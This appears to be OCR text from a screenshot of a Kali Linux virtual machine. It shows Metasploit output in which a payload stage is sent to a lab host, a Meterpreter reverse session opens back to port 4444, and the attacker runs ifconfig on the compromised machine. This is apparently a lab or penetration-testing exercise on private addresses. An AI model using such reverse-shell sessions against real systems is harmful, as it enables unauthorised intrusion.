 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 22:10 1
Terminal
File Edit View Search Terminal Help
[*] Sending stage (53845 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:60902) a
t 2018-09-24 22:05:23 -0400
[*] 192.168.56.103:1099 - Server stopped.
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.56.103
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe97:4fa
Right Ctrl